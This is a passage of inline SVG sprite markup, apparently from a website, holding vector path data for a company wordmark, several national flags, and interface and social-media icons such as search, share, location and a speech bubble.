0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 